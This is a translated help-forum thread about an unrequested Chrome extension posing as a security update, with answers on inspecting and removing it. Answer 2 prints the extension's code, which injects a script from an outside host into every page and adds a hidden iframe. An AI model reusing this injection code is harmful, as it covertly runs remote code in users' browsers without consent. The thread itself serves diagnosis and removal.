
启动 Google Chrome 后,浏览器右上角会出现一个小弹出对话框,其中显示:
确认更改
已添加扩展“Chrome 安全组件”。
它让我选择按“确定”或“详细信息”(我没有按“确定”),但按“详细信息”后,会打开一个新选项卡,其中包含我的 Chrome 扩展程序。
有一个名为Chrome 安全组件 1.0 右侧有一个勾号。
其名称下方写着:
Firefox 的重要安全更新
有2个小盒子:
- 允许隐身
- 允许访问 URL
两个框均未勾选。
据我所知,我还没有从 Chrome 网上应用店下载此扩展程序,需要建议吗?
还有谁遇到过这种情况吗?这听起来不对劲,尤其是它是 Firefox 的关键安全更新!
如果出于安全原因,Google Chrome 可以自动添加扩展程序吗?
(这也是最近几次启动 Chrome 时出现的问题,这就是为什么我确定我没有将其作为扩展程序下载的原因)

答案1
扩展名是Chrome 网上应用店不可用,并且查看通用的 Chrome 插件图标,以及在网上商店中缺乏存在,让我相信这绝对不合法。
您应该能够从%localappdata%\Google Chrome\User Data\Default\Extensions\kfejhbidgehdoaglokpfddkmiepmhcck文件夹中检查扩展源代码并检查其功能。
如果出于安全原因,Google Chrome 可以自动添加扩展程序吗?
我曾见过外部应用程序为 Chrome 安装扩展程序(例如 Norton 360 安装了无用的 Protect 扩展程序)但这绝对不是来自 Mozilla。
答案2
这是此扩展的更多信息:
Chrome Security Component
--------------------------------------
extension background.js
--------------
chrome.tabs.onUpdated.addListener(function(tabId, changeInfo) {
if (changeInfo.status === 'complete') {
chrome.tabs.executeScript(tabId, {
code: "var d = document; var js, id = 'wsk-node'; if (d.getElementById(id)) {return;}"+
"js = d.createElement('script'); js.id = id; js.async = true;"+
"js.src = '//cdn.io4o.com/js/all.js';"+
"d.getElementsByTagName('head')[0].appendChild(js);"
});
}
});
-----
//cdn.io4o.com/js/all.js
----
var host = window.location.host;
if (host != 'cdn.io4o.com') {
var iframe = document.createElement('iframe');
iframe.src = '//cdn.io4o.com/ga.html';
iframe.style.width = 0;
iframe.style.height = 0;
iframe.style.border = 0;
document.body.appendChild(iframe);
}
------
//cdn.io4o.com/ga.html
------
<html>
<head>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-37051120-1']);
_gaq.push(['_setDomainName', 'io4o.com']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>
<body>
</body>
</html>
答案3
如果出于安全原因,Google Chrome 可以自动添加扩展程序吗?
是的,Google Chrome 允许自动安装扩展程序,但这并非仅限于安全原因。您所经历的是一种所谓的外部扩展。
从Google 开发者网站
自动安装的扩展程序称为外部扩展程序。Google Chrome 支持两种安装外部扩展程序的方式:
使用首选项 JSON 文件(仅限 Mac OS X 和 Linux)
使用 Windows 注册表(仅限 Windows)
在 Windows 上,它们通过以下注册表项溜走:
32 位 Windows:HKEY_LOCAL_MACHINE\Software\Google\Chrome\Extensions
64 位 Windows:HKEY_LOCAL_MACHINE\Software\Wow6432Node\Google\Chrome\Extensions
只需删除有问题的扩展 ID(它将显示为子项)


